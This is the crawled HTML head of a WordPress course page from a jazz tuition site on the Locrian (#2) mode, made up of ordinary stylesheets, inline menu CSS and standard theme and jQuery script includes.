

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jazztuition.com/course/locrian-2-mode-8-note-scales-key-11/
body_size: 15429
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="content-type" content="text/html;charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Locrian (#2) Mode &#8211; 8 Note Scales &#8211; Key 11 | jazztuition</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;display=swap" /></noscript>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/html5.js"></script>
	<![endif]-->
	
	<title>Locrian (#2) Mode &#8211; 8 Note Scales &#8211; Key 11 &#8211; jazztuition</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="jazztuition &raquo; Feed" href="https://jazztuition.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="jazztuition &raquo; Comments Feed" href="https://jazztuition.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="jazztuition &raquo; Locrian (#2) Mode &#8211; 8 Note Scales &#8211; Key 11 Comments Feed" href="https://jazztuition.com/course/locrian-2-mode-8-note-scales-key-11/feed/" />
<link data-minify="1" rel='stylesheet' id='automatic-css-tooltip-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/automatic-css-tooltip/thetooltip/thetooltip.css?ver=1767587565' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jazztuition.com/wp-includes/css/dist/block-library/style.min.css?ver=e98a5964e76c9256e41eba172cc13ac9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1767587565' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1767587565' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1767587565' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://jazztuition.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.0.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-white-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/ubermenu/pro/assets/css/skins/white.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-font-awesome-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='general-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy-child/style.css?ver=1767587565' type='text/css' media='all' />
<script type="text/javascript" src="https://jazztuition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/automatic-css-tooltip/js/act.js?ver=1767587565" id="automatic-css-tooltip-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jquery.hoverIntent.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="hover-intent-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jquery.placeholder.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="placeholder-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jplayer/jquery.jplayer.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="jplayer-js"></script>
<script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy/js/jquery.themexSlider.js?ver=1767587565" id="themex-slider-js"></script>
<script type="text/javascript" id="raty-js-extra">
/* <![CDATA[ */
var options = {"templateDirectory":"https:\/\/jazztuition.com\/wp-content\/themes\/academy\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jquery.raty.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="raty-js"></script>
<script type="text/javascript" id="general-js-extra">
/* <![CDATA[ */
var options = {"templateDirectory":"https:\/\/jazztuition.com\/wp-content\/themes\/academy\/"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy/js/general.js?ver=1767587565" id="general-js"></script>
<link rel="https://api.w.org/" href="https://jazztuition.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jazztuition.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://jazztuition.com/course/locrian-2-mode-8-note-scales-key-11/" />
<link rel='shortlink' href='https://jazztuition.com/?p=4165' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jazztuition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjazztuition.com%2Fcourse%2Flocrian-2-mode-8-note-scales-key-11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jazztuition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjazztuition.com%2Fcourse%2Flocrian-2-mode-8-note-scales-key-11%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:900px; }
.ubermenu-main { margin-top:150px; border:1px solid #000000; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:15px; text-transform:none; color:#000000; padding-left:19px; padding-right:19px; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#2fa7e2; background:#000000; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#3acab6; background:#000000; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:34px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:19px; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; color:#000000; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-submenu-drop { box-shadow:0 0 20px rgba(0,0,0, 1); }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#dd3333; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:16px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#2fa7e2; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#dd3333; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#000000; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border-bottom:1px solid #000000; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#000000; font-size:16px; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover { color:#dd3333; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#dd3333; }
.ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#000000; }
.ubermenu-main .ubermenu-target > .ubermenu-target-description { font-size:15px; text-transform:lowercase; }
.ubermenu-main .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target > .ubermenu-target-description { color:#000000; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:after { color:#31d2bf; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Raleway', sans-serif; font-weight:700; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 2641 */  .ubermenu .ubermenu-item-2641 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text { padding-right:140px; }
/* 5358 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-5358 { width:1000px; min-width:1000px; padding:25px 0 0 0; }
/* 8175 */  .ubermenu .ubermenu-item.ubermenu-item-8175 > .ubermenu-target { color:#dd3333; }
/* 19160 */ .ubermenu .ubermenu-item.ubermenu-item-19160 > .ubermenu-target { color:#dd3333; }
/* 19547 */ .ubermenu .ubermenu-item.ubermenu-item-19547 > .ubermenu-target { color:#dd3333; }
/* 19555 */ .ubermenu .ubermenu-item.ubermenu-item-19555 > .ubermenu-target { color:#dd3333; }
/* 8176 */  .ubermenu .ubermenu-item.ubermenu-item-8176 > .ubermenu-target { color:#dd3333; }
/* 12814 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-12814 { width:1000px; min-width:1000px; }
/* 19519 */ .ubermenu .ubermenu-item.ubermenu-item-19519 > .ubermenu-target { color:#dd3333; }
/* 22365 */ .ubermenu .ubermenu-item.ubermenu-item-22365.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-22365 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-22365.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-22365 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-22365.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-22365.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23064 */ .ubermenu .ubermenu-item.ubermenu-item-23064 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23064:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23064.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23064:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23064 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23064 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-custom-content-padded { padding:30px; }
/* 23065 */ .ubermenu .ubermenu-item.ubermenu-item-23065 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23065 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23065.ubermenu-custom-content-padded { padding:30px; }
/* 23066 */ .ubermenu .ubermenu-item.ubermenu-item-23066 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23066 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23066.ubermenu-custom-content-padded { padding:30px; }
/* 23067 */ .ubermenu .ubermenu-item.ubermenu-item-23067 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23067 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23067.ubermenu-custom-content-padded { padding:30px; }
/* 23073 */ .ubermenu .ubermenu-item.ubermenu-item-23073 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23073:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23073.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23073:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23073 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23073 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-custom-content-padded { padding:30px; }
/* 23071 */ .ubermenu .ubermenu-item.ubermenu-item-23071 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23071 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23071.ubermenu-custom-content-padded { padding:30px; }
/* 23070 */ .ubermenu .ubermenu-item.ubermenu-item-23070 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23070 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23070.ubermenu-custom-content-padded { padding:30px; }
/* 23068 */ .ubermenu .ubermenu-item.ubermenu-item-23068 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23068 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23068.ubermenu-custom-content-padded { padding:30px; }
/* 23069 */ .ubermenu .ubermenu-item.ubermenu-item-23069 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23069 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23069.ubermenu-custom-content-padded { padding:30px; }
/* 23076 */ .ubermenu .ubermenu-item.ubermenu-item-23076 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23076:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23076.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23076:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23076 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23076 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-custom-content-padded { padding:30px; }
/* 23084 */ .ubermenu .ubermenu-item.ubermenu-item-23084 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23084 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23084.ubermenu-custom-content-padded { padding:20px; }
/* 23083 */ .ubermenu .ubermenu-item.ubermenu-item-23083 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23083 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23083.ubermenu-custom-content-padded { padding:20px; }
/* 23082 */ .ubermenu .ubermenu-item.ubermenu-item-23082 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23082 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23082.ubermenu-custom-content-padded { padding:20px; }
/* 23081 */ .ubermenu .ubermenu-item.ubermenu-item-23081 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23081 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23081.ubermenu-custom-content-padded { padding:20px; }
/* 23080 */ .ubermenu .ubermenu-item.ubermenu-item-23080 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23080 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23080.ubermenu-custom-content-padded { padding:20px; }
